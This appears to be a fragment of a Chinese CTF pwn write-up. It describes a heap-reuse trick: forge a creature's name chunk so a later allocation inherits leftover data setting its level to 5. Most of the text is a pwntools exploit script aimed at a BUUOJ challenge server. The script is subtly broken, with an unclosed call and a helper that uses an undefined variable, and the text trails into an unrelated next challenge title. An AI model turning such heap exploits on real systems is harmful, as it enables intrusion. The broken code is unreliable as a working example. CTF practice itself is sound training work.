在这道题里面，我们想到可以召唤一个生物，名字的那个chunk伪造一下，然后再次申请的时候让v6申请到那个0x10的chunk，利用残留数据，level的地方是5，就可以了。
exp
from pwn import *

r = remote('node4.buuoj.cn', 26599)

def cmd(s):
 sh.recvuntil('> ')
 sh.sendline(s)

def summon(name):
 r.sendlineafter('> ', 'summon ' + name)
 r.recvuntil('\n')

def release():
 r.sendlineafter('> ', 'release')
 r.recvuntil('Released.\n')

def strike():
 r.sendlineafter('> ', 'strike')

fake='a'*8+p64(5)

summon(fake
release()
summon('aaaa')
strike()

r.interactive()
208 linkctf_2018.7_babypie